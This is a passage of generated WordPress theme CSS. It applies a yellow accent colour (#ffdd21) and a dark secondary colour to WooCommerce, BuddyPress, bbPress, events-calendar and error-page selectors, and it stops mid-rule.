.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-event.type4 .dt-sc-event-date:after, .woo-type10 ul.products li.product:hover .product-details:before, .woo-type10 ul.products li.product:hover .product-details:after, .blog-entry .entry-meta{border-bottom-color:#ffdd21;}.type3 .dt-sc-toggle-frame .dt-sc-toggle-content, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current:before, .dt-sc-event-image-caption:hover .dt-sc-image-content:before, .type3 .dt-sc-toggle-frame .dt-sc-toggle-content, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current:before, .dt-sc-event-image-caption:hover .dt-sc-image-content:before{border-left-color:#ffdd21;}.dt-sc-attorney-sorting, .dt-sc-menu-sorting a.active-sort, .dt-sc-menu .image-overlay .price, .hotel-search-container form input[type="submit"]{border-color:#ffdd21;}.error404 .type2 a.dt-sc-back, .error404 .type4 .error-box, .error404 .type4 .dt-sc-newsletter-section input[type="submit"], .error404 .type8 .dt-go-back{background-color:#ffdd21;}.error404 .type2 h2, .error404 .type8 h2, .error404 .type8 .dt-go-back:hover i{color:#ffdd21;}.under-construction.type4 .dt-sc-counter-wrapper, .under-construction.type1 .dt-sc-newsletter-section form input[type="submit"], .under-construction.type1 .dt-sc-counter-wrapper .counter-icon-wrapper:before, .under-construction.type2 .dt-sc-sociable > li:hover a, .under-construction.type7 .dt-sc-sociable > li:hover a, .under-construction.type3 .dt-sc-newsletter-section form input[type="submit"], .under-construction.type3 .dt-sc-sociable > li:hover a, .under-construction.type7 .dt-sc-counter-wrapper, .under-construction.type7 .dt-sc-newsletter-section form input[type="submit"]{background-color:#ffdd21;}.under-construction.type3 .dt-sc-sociable > li:hover a{border-color:#ffdd21;}.under-construction.type4 .wpb_wrapper > h2 span, .under-construction.type4 .read-more i, .under-construction.type4  .wpb_wrapper >  h4:after, .under-construction.type4 .wpb_wrapper > h4:before, .under-construction.type1 .read-more span.fa, .under-construction.type1 .read-more a:hover, .under-construction.type2 .counter-icon-wrapper .dt-sc-counter-number, .under-construction.type2 h2, .under-construction.type2 .dt-sc-counter-wrapper h3, .under-construction.type2 .mailchimp-newsletter h3,  .under-construction.type7 h2, .under-construction.type7 .mailchimp-newsletter h3, .under-construction.type3 p, .under-construction.type5 h2 span, .under-construction.type5 .dt-sc-counter-number, .under-construction.type5 footer .dt-sc-team-social li:hover a, .under-construction.type5 input[type="email"], .under-construction.type7 .aligncenter .wpb_text_column h2{color:#ffdd21;}#buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a:hover, #buddypress #group-create-body #group-creation-previous, #item-header-content #item-meta > #item-buttons .group-button, #buddypress div#subnav.item-list-tabs ul li.feed a:hover, #buddypress div.activity-meta a:hover, #buddypress div.item-list-tabs ul li.selected a span, #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a{background-color:#ffdd21;}#buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a:hover, #buddypress #members-dir-list ul li:hover{border-color:#ffdd21;}
				#members-list.item-list.single-line li h5 span.small a.button, #buddypress div.item-list-tabs ul li.current a, #buddypress #group-create-tabs ul li.current a, #buddypress a.bp-primary-action:hover span, #buddypress div.item-list-tabs ul li.selected a, 
				.widget.buddypress div.item-options a:hover, .widget.buddypress div.item-options a.selected, #footer .footer-widgets.dt-sc-dark-bg .widget.buddypress div.item-options a.selected, .widget.widget_bp_core_members_widget div.item .item-title a:hover, .widget.buddypress .bp-login-widget-user-links > div.bp-login-widget-user-link a:hover{color:#ffdd21;}#bbpress-forums li.bbp-header, .bbp-submit-wrapper #bbp_topic_submit, .bbp-reply-form #bbp_reply_submit, .bbp-pagination-links a:hover, .bbp-pagination-links span.current, #bbpress-forums #subscription-toggle a.subscription-toggle{background-color:#ffdd21;}.bbp-pagination-links a:hover, .bbp-pagination-links span.current{border-color:#ffdd21;}.bbp-forums .bbp-body .bbp-forum-info::before{color:#ffdd21;}#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover, #tribe-bar-form .tribe-bar-submit input[type="submit"], #tribe-bar-views .tribe-bar-views-list li.tribe-bar-active a, .tribe-events-calendar thead th, #tribe-events-content .tribe-events-tooltip h4, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"], .tribe-events-read-more, #tribe-events .tribe-events-button, .tribe-events-button, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a, .tribe-events-back > a, #tribe_events_filters_toggle{background-color:#ffdd21;}.tribe-events-list .tribe-events-event-cost span{border-color:#ffdd21;}.tribe-grid-header, .tribe-grid-allday .tribe-events-week-allday-single, .tribe-grid-body .tribe-events-week-hourly-single{background-color:#ffdd21;}.type1.tribe_events .event-image-wrapper .event-datetime > span, .type3.tribe_events .event-date, .event-meta-tab ul.dt-sc-tabs-horizontal-frame > li > a{background-color:#ffdd21;}.type1 .event-schedule, .type1.tribe_events .nav-top-links a:hover, .type1.tribe_events .event-image-wrapper .event-datetime > i, .type1.tribe_events .event-image-wrapper .event-venue > i, .type1.tribe_events h4 a, .type2.tribe_events .date-wrapper p span, .type2.tribe_events h4 a, .type3.tribe_events .right-calc a:hover, .type3.tribe_events .tribe-events-sub-nav li a:hover, .type3.tribe_events .tribe-events-sub-nav li a span, .type4.tribe_events .data-wrapper p span, .type4.tribe_events .data-wrapper p i, .type4.tribe_events .event-organize h4 a, .type4.tribe_events .event-venue h4 a, .type5.tribe_events .event-details h3, .type5.tribe_events .event-organize h3, .type5.tribe_events .event-venue h3, .type5.tribe_events .data-wrapper p span, .data-wrapper p i, .type5.tribe_events .event-organize h4 a, .type5.tribe_events .event-venue h4 a{color:#ffdd21;}.dt-sc-event.type1 .dt-sc-event-thumb p, .dt-sc-event.type1 .dt-sc-event-meta:before, .dt-sc-event.type2:hover .dt-sc-event-meta, .dt-sc-event.type3 .dt-sc-event-date, .dt-sc-event.type3:hover .dt-sc-event-meta{background-color:#ffdd21;}.dt-sc-event.type4 .dt-sc-event-date:after{border-bottom-color:#ffdd21;}.dt-sc-event.type1 .dt-sc-event-meta p span, .dt-sc-event.type1:hover h2.entry-title a, .dt-sc-event.type3:hover h2.entry-title a, .dt-sc-event.type4 .dt-sc-event-date span{color:#ffdd21;}
				.widget.tribe_mini_calendar_widget .tribe-mini-calendar thead.tribe-mini-calendar-nav td, 

				.widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-present, .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events.tribe-mini-calendar-today, .tribe-mini-calendar .tribe-events-has-events.tribe-events-present a:hover, .widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today a:hover, 

				.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-present, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events.tribe-mini-calendar-today, .dt-sc-dark-bg .tribe-mini-calendar .tribe-events-has-events.tribe-events-present a:hover, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today a:hover{background-color:#ffdd21;}.widget.tribe_mini_calendar_widget .tribe-mini-calendar thead.tribe-mini-calendar-nav td{border-color:#ffdd21;}.widget.tribe-events-countdown-widget .tribe-countdown-text a:hover{color:#ffdd21;}.woocommerce a.button, .woocommerce button.button, .woocommerce button, .woocommerce input.button, .woocommerce input[type=button], .woocommerce input[type=submit], .woocommerce #respond input#submit, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce .product .summary .add_to_wishlist, .woocommerce .wishlist_table .add_to_cart.button, .woocommerce .yith-wcwl-add-button a.add_to_wishlist, .woocommerce .yith-wcwl-popup-button a.add_to_wishlist, .woocommerce .wishlist_table a.ask-an-estimate-button, .woocommerce .wishlist-title a.show-title-form, .woocommerce .hidden-title-form a.hide-title-form, .woocommerce .yith-wcwl-wishlist-new button, .woocommerce .wishlist_manage_table a.create-new-wishlist, .woocommerce .wishlist_manage_table button.submit-wishlist-changes, .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button, .woocommerce .cart input.button, .woocommerce .shop_table th, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page button, .woocommerce-page input.button, .woocommerce-page input[type=button], .woocommerce-page input[type=submit], .woocommerce-page #respond input#submit, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page .product .summary .add_to_wishlist, .woocommerce-page .wishlist_table .add_to_cart.button, .woocommerce-page .yith-wcwl-add-button a.add_to_wishlist, .woocommerce-page .yith-wcwl-popup-button a.add_to_wishlist, .woocommerce-page .wishlist_table a.ask-an-estimate-button, .woocommerce-page .wishlist-title a.show-title-form, .woocommerce-page .hidden-title-form a.hide-title-form, .woocommerce-page .yith-wcwl-wishlist-new button, .woocommerce-page .wishlist_manage_table a.create-new-wishlist, .woocommerce-page .wishlist_manage_table button.submit-wishlist-changes, .woocommerce-page .yith-wcwl-wishlist-search-form button.wishlist-search-button, .woocommerce-page .cart input.button, .woocommerce-page .shop_table th, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a:after, .woocommerce ul.products li.product .featured-tag, .woocommerce ul.products li.product:hover .featured-tag, .woocommerce.single-product .featured-tag, .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce ul.products li.product .default .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline a:hover, .woocommerce .view-mode a:hover, .woocommerce .view-mode a.active, .swiper-button-prev, .swiper-button-next, .woocommerce ul.products li.product .default .product-buttons-wrapper a.added_to_cart.wc-forward, .dt-carousel-navigation a, .woocommerce ul.products li.product .style-2 .product-buttons-wrapper a.added_to_cart, .woocommerce ul.products li.product .style-2 .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products li.product .style-3 .product-buttons-wrapper a.added_to_cart, .woocommerce ul.products li.product .style-3 .product-thumb .yith-wcwl-wishlistexistsbrowse a{background-color:#ffdd21;}.woocommerce ul.products li.product .featured-tag:after, .woocommerce ul.products li.product:hover .featured-tag:after, .woocommerce.single-product .featured-tag:after{border-color:#ffdd21;}.swiper-pagination-bullets .swiper-pagination-bullet-active, .swiper-pagination.swiper-pagination-progress .swiper-pagination-progressbar{background:#ffdd21;}.woocommerce-checkout #payment ul.payment_methods li a:hover, .woocommerce ul.products li.product .default .product-details .product-price .price, .woocommerce .default span.price del .amount, .woocommerce .default .product-price del .amount, .woocommerce ul.products li.product .woo-type8 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type8 .product-buttons-wrapper a.yith-woocompare-button:hover{color:#ffdd21;}ul.products li.product .woo-type1 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type1 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type1 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type1 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type1 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type1 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type1 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woocommerce ul.products li.product .woo-type1 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type1 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#ffdd21;}.woo-type1 ul.products li.product-category:hover .product-details h5, .woo-type1 ul.products li.product-category:hover .product-details h5 .count, ul.products li.product .woo-type1 .product-details .product-price .amount, ul.products li.product .woo-type1 .product-details span.price, ul.products li.product .woo-type1 .product-details span.price del, ul.products li.product .woo-type1 .product-details span.price del .amount, ul.products li.product .woo-type1 .product-details span.price ins, ul.products li.product .woo-type1 .product-details span.price ins .amount, .woo-type1.woocommerce.single-product .product .summary .product_meta a:hover, .woo-type1.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:#ffdd21;}ul.products li.product .woo-type4 .product-thumb a.add_to_cart_button:after, ul.products li.product .woo-type4 .product-thumb a.button.product_type_simple:after, ul.products li.product .woo-type4 .product-thumb a.button.product_type_variable:after, ul.products li.product .woo-type4 .product-thumb a.added_to_cart.wc-forward:after, ul.products li.product .woo-type4 .product-thumb a.add_to_wishlist:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, ul.products li.product .woo-type4 .product-details h5:after, .woocommerce ul.products li.product .woo-type4 .product-buttons-wrapper a.yith-wcqv-button:after, .woocommerce ul.products li.product .woo-type4 .product-buttons-wrapper a.yith-woocompare-button:after{background-color:#ffdd21;}ul.products li.product-category:hover .woo-type4 .product-details h5, ul.products li.product-category:hover .woo-type4 .product-details h5 .count{color:#ffdd21;}ul.products li.product .woo-type8 .product-details, ul.products li.product:hover .woo-type8 .product-details h5:before{background-color:#ffdd21;}ul.products li.product .woo-type8 .product-thumb a.add_to_cart_button:hover:before, ul.products li.product .woo-type8 .product-thumb a.button.product_type_simple:hover:before, ul.products li.product .woo-type8 .product-thumb a.button.product_type_variable:hover:before, ul.products li.product .woo-type8 .product-thumb a.added_to_cart.wc-forward:hover:before, ul.products li.product .woo-type8 .product-thumb a.add_to_wishlist:hover:before, ul.products li.product .woo-type8 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, ul.products li.product .woo-type8 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, ul.products li.product:hover .woo-type8 .product-details h5 a:hover{color:#ffdd21;}ul.products li.product .woo-type10 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type10 .product-thumb a.button.product_type_simple, ul.products li.product .woo-type10 .product-thumb a.button.product_type_variable, ul.products li.product .woo-type10 .product-thumb a.added_to_cart.wc-forward, ul.products li.product .woo-type10 .product-thumb a.add_to_wishlist, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistaddedbrowse a, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistexistsbrowse a, ul.products li.product:hover .woo-type10 .product-details{background-color:#ffdd21;}ul.products li.product:hover .woo-type10 .product-wrapper{border-color:#ffdd21;}ul.products li.product:hover .woo-type10 .product-details:before, ul.products li.product:hover .woo-type10 .product-details:after{border-bottom-color:#ffdd21;}ul.products li.product .woo-type11 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type11 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type11 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type11 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type11 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woocommerce .woo-type11 div.product .woocommerce-tabs ul.tabs li.active a:after, ul.products li.product .woo-type11 .product-details, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#ffdd21;}ul.products li.product .woo-type11 .product-thumb a.add_to_cart_button:before, ul.products li.product .woo-type11 .product-thumb a.button.product_type_simple:before, ul.products li.product .woo-type11 .product-thumb a.button.product_type_variable:before, ul.products li.product .woo-type11 .product-thumb a.added_to_cart.wc-forward:before, ul.products li.product .woo-type11 .product-thumb a.add_to_wishlist:before, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-wcqv-button, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-woocompare-button{color:#ffdd21;}.woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-woocompare-button:hover{border-color:#ffdd21;}.woo-type12 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type12 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type12 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type12 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type12 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type12 ul.products li.product:hover .product-details, .woo-type12 ul.products li.product .product-details h5:after{background-color:#ffdd21;}ul.products li.product .woo-type13 .product-details h5:before{background-color:#ffdd21;}ul.products li.product .woo-type13 .product-thumb a.add_to_cart_button:hover:before, ul.products li.product .woo-type13 .product-thumb a.button.product_type_simple:hover:before, ul.products li.product .woo-type13 .product-thumb a.button.product_type_variable:hover:before, ul.products li.product .woo-type13 .product-thumb a.added_to_cart.wc-forward:hover:before, ul.products li.product .woo-type13 .product-thumb a.add_to_wishlist:hover:before, ul.products li.product .woo-type13 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, ul.products li.product .woo-type13 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, ul.products li.product:hover .woo-type13 .product-details h5 a, .woocommerce ul.products li.product .woo-type13 .product-buttons-wrapper a.yith-wcqv-button:hover:after, .woocommerce ul.products li.product .woo-type13 .product-buttons-wrapper a.yith-woocompare-button:hover:after{color:#ffdd21;}ul.products li.product:hover .woo-type14 .product-details, ul.products li.product .woo-type14 .product-details h5:before, ul.products li.product:hover .woo-type14 .product-details h5:after{background-color:#ffdd21;}ul.products li.product:hover .woo-type14 .product-details h5:after{border-color:#ffdd21;}ul.products li.product .woo-type16 .product-wrapper:before, ul.products li.product .woo-type16 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type16 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type16 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type16 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type16 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type16 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type16 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type16.woocommerce .shop_table th, .woo-type16 .woocommerce .shop_table th, .woo-type16.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after{background-color:#ffdd21;}ul.products li.product .woo-type17 .product-thumb a.add_to_cart_button:hover:after, ul.products li.product .woo-type17 .product-thumb a.button.product_type_simple:hover:after, ul.products li.product .woo-type17 .product-thumb a.button.product_type_variable:hover:after, ul.products li.product .woo-type17 .product-thumb a.added_to_cart.wc-forward:hover:after, ul.products li.product .woo-type17 .product-thumb a.add_to_wishlist:hover:after, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after, ul.products li.product:hover .woo-type17 .product-details, .woocommerce ul.products li.product .woo-type17 .product-buttons-wrapper a.yith-wcqv-button:hover:after, .woocommerce ul.products li.product .woo-type17 .product-buttons-wrapper a.yith-woocompare-button:hover:after{background-color:#ffdd21;}ul.products li.product:hover .woo-type17 .product-wrapper, ul.products li.product:hover .woo-type17 .product-thumb a.add_to_cart_button:after, ul.products li.product:hover .woo-type17 .product-thumb a.button.product_type_simple:after, ul.products li.product:hover .woo-type17 .product-thumb a.button.product_type_variable:after, ul.products li.product:hover .woo-type17 .product-thumb a.added_to_cart.wc-forward:after, ul.products li.product:hover .woo-type17 .product-thumb a.add_to_wishlist:after, ul.products li.product:hover .woo-type17 .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, ul.products li.product:hover .woo-type17 .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, ul.products li.product .woo-type17 .product-details h5 a:after, ul.products li.product-category .woo-type17 .product-details h5:after, ul.products li.product .woo-type17 .price, .woocommerce ul.products li.product:hover .woo-type17 .product-buttons-wrapper a.yith-wcqv-button:after, .woocommerce ul.products li.product:hover .woo-type17 .product-buttons-wrapper a.yith-woocompare-button:after{border-color:#ffdd21;}ul.products li.product .woo-type17 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type17 .product-thumb a.button.product_type_simple, ul.products li.product .woo-type17 .product-thumb a.button.product_type_variable, ul.products li.product .woo-type17 .product-thumb a.added_to_cart.wc-forward, ul.products li.product .woo-type17 .product-thumb a.add_to_wishlist, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistaddedbrowse a, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistexistsbrowse a, ul.products li.product .woo-type17 .product-thumb a.add_to_cart_button:before, ul.products li.product .woo-type17 .product-thumb a.button.product_type_simple:before, ul.products li.product .woo-type17 .product-thumb a.button.product_type_variable:before, ul.products li.product .woo-type17 .product-thumb a.added_to_cart.wc-forward:before, ul.products li.product .woo-type17 .product-thumb a.add_to_wishlist:before, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .woo-type17 .product-details h5 a, ul.products li.product-category .woo-type17 .product-details h5, ul.products li.product-category .woo-type17 .product-details h5 .count, ul.products li.product .woo-type17 .product-details .product-price .amount, ul.products li.product .woo-type17 .product-details span.price, ul.products li.product .woo-type17 .product-details span.price del, ul.products li.product .woo-type17 .product-details span.price del .amount, ul.products li.product .woo-type17 .product-details span.price ins, ul.products li.product .woo-type17 .product-details span.price ins .amount, .woo-type17 .widget.woocommerce ul li:hover:before, .woocommerce ul.products li.product .woo-type17 .product-buttons-wrapper a.yith-wcqv-button:before, .woocommerce ul.products li.product .woo-type17 .product-buttons-wrapper a.yith-woocompare-button:before{color:#ffdd21;}ul.products li.product .woo-type20 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type20 .product-thumb a.button.product_type_simple, ul.products li.product .woo-type20 .product-thumb a.button.product_type_variable, ul.products li.product .woo-type20 .product-thumb a.added_to_cart.wc-forward, ul.products li.product .woo-type20 .product-thumb a.add_to_wishlist, ul.products li.product .woo-type20 .product-thumb .yith-wcwl-wishlistaddedbrowse a, ul.products li.product .woo-type20 .product-thumb .yith-wcwl-wishlistexistsbrowse a, ul.products li.product .woo-type20 .product-wrapper:after, .woo-type20.woocommerce ul.products li.product .product-details h5, .woocommerce ul.products li.product .woo-type20 .product-details h5, ul.products li.product-category .woo-type20 .product-wrapper h3, .woocommerce ul.products li.product .woo-type20 .product-buttons-wrapper a.yith-wcqv-button, .woocommerce ul.products li.product .woo-type20 .product-buttons-wrapper a.yith-woocompare-button{border-color:#ffdd21;}ul.products li.product .woo-type20 .product-thumb a.add_to_cart_button:before, ul.products li.product .woo-type20 .product-thumb a.button.product_type_simple:before, ul.products li.product .woo-type20 .product-thumb a.button.product_type_variable:before, ul.products li.product .woo-type20 .product-thumb a.added_to_cart.wc-forward:before, ul.products li.product .woo-type20 .product-thumb a.add_to_wishlist:before, ul.products li.product .woo-type20 .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .woo-type20 .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .woo-type20 .product-details h5 a, ul.products li.product-category  .woo-type20 .product-details h5, ul.products li.product-category  .woo-type20 .product-details h5 .count, ul.products li.product .woo-type20 .product-details .product-price .amount, ul.products li.product .woo-type20 .product-details span.price, ul.products li.product .woo-type20 .product-details span.price del, ul.products li.product .woo-type20 .product-details span.price del .amount, ul.products li.product .woo-type20 .product-details span.price ins, ul.products li.product .woo-type20 .product-details span.price ins .amount, ul.products li.product .woo-type20 .product-details .product-rating-wrapper .star-rating:before, ul.products li.product .woo-type20 .product-details .product-rating-wrapper .star-rating span:before, .woocommerce ul.products li.product .woo-type20 .product-buttons-wrapper a.yith-wcqv-button:before, .woocommerce ul.products li.product .woo-type20 .product-buttons-wrapper a.yith-woocompare-button:before{color:#ffdd21;}
				.woocommerce ul.products li.product .woo-type21 .product-thumb a.add_to_cart_button:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb a.button.product_type_simple:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb a.button.product_type_variable:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb a.added_to_cart.wc-forward:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb a.add_to_wishlist:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, 

				.woo-type21.woocommerce ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type21.woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type21.woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, 

				.woo-type21 .woocommerce a.button:hover, .woo-type21 .woocommerce button.button:hover, .woo-type21 .woocommerce button:hover, .woo-type21 .woocommerce input.button:hover, .woo-type21 .woocommerce input[type=button]:hover, .woo-type21 .woocommerce input[type=submit]:hover, .woo-type21 .woocommerce #respond input#submit:hover, .woo-type21 .woocommerce a.button.alt:hover, .woo-type21 .woocommerce button.button.alt:hover, .woo-type21 .woocommerce input.button.alt:hover, .woo-type21 .woocommerce #respond input#submit.alt:hover, .woo-type21 .woocommerce .product .summary .add_to_wishlist:hover, .woo-type21 .woocommerce .wishlist_table .add_to_cart.button:hover, .woo-type21 .woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woo-type21 .woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woo-type21 .woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woo-type21 .woocommerce .wishlist-title a.show-title-form:hover, .woo-type21 .woocommerce .hidden-title-form a.hide-title-form:hover, .woo-type21 .woocommerce .yith-wcwl-wishlist-new button:hover, .woo-type21 .woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woo-type21 .woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woo-type21 .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woo-type21 .woocommerce .cart input.button:hover, 

				.woo-type21.woocommerce a.button:hover, .woo-type21.woocommerce button.button:hover, .woo-type21.woocommerce button:hover, .woo-type21.woocommerce input.button:hover, .woo-type21.woocommerce input[type=button]:hover, .woo-type21.woocommerce input[type=submit]:hover, .woo-type21.woocommerce #respond input#submit:hover, .woo-type21.woocommerce a.button.alt:hover, .woo-type21.woocommerce button.button.alt:hover, .woo-type21.woocommerce input.button.alt:hover, .woo-type21.woocommerce #respond input#submit.alt:hover, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover, .woo-type21.woocommerce .wishlist_table .add_to_cart.button:hover, .woo-type21.woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woo-type21.woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woo-type21.woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woo-type21.woocommerce .wishlist-title a.show-title-form:hover, .woo-type21.woocommerce .hidden-title-form a.hide-title-form:hover, .woo-type21.woocommerce .yith-wcwl-wishlist-new button:hover, .woo-type21.woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woo-type21.woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woo-type21.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woo-type21.woocommerce .cart input.button:hover, 

				.woo-type21 .woocommerce .product .summary .add_to_wishlist:hover:before, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover:before {background-color:#ffdd21;}.woo-type21 .woocommerce .product .summary .add_to_wishlist:hover, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover{color:#ffdd21;}
				.dt-skin-secondary-color, .dt-sc-button.filled.btn_style2{color:#323232;}
				.dt-skin-secondary-bg, input[type="submit"]:hover, button:hover, input[type="reset"]:hover, .mz-blog .comments a:hover, .mz-blog div.vc_gitem-post-category-name:hover,  .dt-sc-infinite-portfolio-load-more:hover, 

